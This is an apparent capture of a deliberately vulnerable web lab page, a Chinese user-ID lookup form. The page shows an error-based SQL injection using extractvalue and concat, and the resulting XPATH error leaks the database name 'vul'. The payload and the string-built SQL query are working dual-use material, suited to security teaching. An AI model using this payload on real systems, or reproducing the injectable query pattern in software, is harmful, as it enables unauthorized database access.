 用户名查询系统
ID
请输入要查询的用户ID
查询
XPATH syntax error: '~vul~'
SELECT * FROM users WHERE id = 1 and (extractvalue(1,concat(0x7e,(select database()),0x7e))) # LIMIT 0,1